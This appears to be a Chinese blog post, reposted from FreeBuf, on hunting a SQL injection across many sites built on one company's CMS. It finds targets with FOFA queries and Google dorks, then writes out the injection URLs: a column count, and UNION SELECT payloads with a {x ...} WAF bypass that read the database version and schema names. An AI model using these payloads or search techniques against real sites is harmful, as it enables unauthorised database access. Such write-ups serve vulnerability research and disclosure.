思路分享

本文涉及漏洞简单,并以提交CNVD平台,提供一些挖洞思路,大佬勿喷。

此通用漏洞是在我测试一个网站时无意间发现的,当时测试的网站存在SQL注入,在网站页面下方发现建站公司的指纹信息。

![图片[1]-记一次通用漏洞挖掘 – 作者:hahali-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201022/1603338335_5f91005f7ac61c47501f6.png) 发现有些网站下方都会有一个技术支持,然后通过技术支持找到了很多一样的网站,判断为CMS,这就成就了所谓的用漏洞(不会审计cms,只能用这种黑盒测试的方式)。

发现有些网站下方都会有一个技术支持,然后通过技术支持找到了很多一样的网站,判断为CMS,这就成就了所谓的用漏洞(不会审计cms,只能用这种黑盒测试的方式)。

1、使用FOFA进行查找

FOFA语法:body="公司"![图片[2]-记一次通用漏洞挖掘 – 作者:hahali-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201022/1603339120_5f9103704829e46b1a1be.png) 2、还可以使用谷歌语法进行查找

2、还可以使用谷歌语法进行查找

谷歌语法:site:cn inurl:php?id=1 intitle:公司3、一些网站建设工资也有自己的官网,登录官网可以查看以前建设过的案例,列出所有使用这家公司建站的甲方公司。

正式测试

把每一个功能点都进行测试,发现这些公司的网站都存在SQL注入漏洞,并需要WAF绕过

存在SQL注入的网址:http://www.XXXX.com/about.php?SortID=82&SortID2=81



测试为数字型注入,order by查询为8列

http://www.XXXX.com/about.php?SortID=82&SortID2=81 order by 8 %23

Union联合查询发现有WAF拦截

尝试绕过,在多次尝试后绕过了WAF

http://www.XXXX.com/about.php?SortID=82&SortID2=81 union (select{x 1},{x 2},{x 3},{x version()},{x 5},{x 6},{x 7},{x 8}) #



查询库

http://www.XXXX.com/about.php?SortID=82&SortID2=81 union (select{x 1},{x 2},{x 3},{x schema_name},{x 5},{x 6},{x 7},{x 8}from information_schema.SCHEMATA) #

来源:freebuf.com 2020-10-22 14:15:40 by: hahali

请登录后发表评论

注册